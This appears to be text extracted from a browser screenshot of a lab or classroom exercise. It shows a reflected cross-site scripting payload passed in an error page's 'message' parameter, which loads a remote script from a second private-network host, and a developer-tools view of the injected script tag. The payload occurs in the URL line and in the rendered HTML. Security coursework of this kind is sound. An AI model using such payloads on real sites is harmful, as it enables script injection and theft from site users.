 Error
172.17.1.188:8080/error.php?message=<script src='http:%2F%2F172.17.1.80/a.js'></script>
Other Bookmarks School - UOIT UOIT Extra Bb UOIT Blackboard UOIT MyCampus Y News - Ycombinator L Lobsters The Daily Swig GitHub
An error occurred:
Back
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility What's New
Search HTML
Rectangular Snip
<!DOCTYPE html>
<html> event
<head> ••• </head>
<body>
<b>An error occurred:</b>
<font color="red">
<script src="http://172.17.1.80/a.js"></script>
</font>
<br>
<br>
<input type="button" onclick="window.location.href = '/';" value="Back"> event
</body>
</html>